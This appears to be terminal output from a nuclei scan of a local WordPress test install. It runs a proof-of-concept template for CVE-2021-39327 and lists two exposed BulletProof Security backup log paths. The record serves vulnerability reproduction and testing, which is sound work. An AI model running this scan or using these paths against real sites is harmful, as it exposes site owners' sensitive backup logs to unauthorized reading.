 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-39327/poc/nuclei/CVE-2021-39327.yaml -u "http://localhost/"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.3 (latest)
[INF] Templates added in last update: 3002
[INF] Templates loaded for scan: 1
[2022-01-27 13:28:33] [CVE-2021-39327] [http] [medium] http://localhost/wp-content/bps-backup/logs/db_backup_log.txt
[2022-01-27 13:28:33] [CVE-2021-39327] [http] [medium] http://localhost/wp-content/plugins/bulletproof-security/admin/htaccess/db_backup_log.txt